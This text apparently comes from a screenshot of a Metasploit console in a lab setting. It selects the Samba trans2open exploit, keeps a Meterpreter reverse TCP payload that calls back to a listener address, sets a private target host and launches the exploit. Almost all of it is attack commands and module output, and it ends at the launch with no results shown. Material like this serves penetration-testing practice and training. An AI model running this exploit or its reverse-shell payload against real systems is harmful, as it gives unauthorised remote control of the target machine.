 msf6 > use 22
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.28.50.217 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.153.128
RHOSTS => 192.168.153.128
msf6 exploit(linux/samba/trans2open) > exploit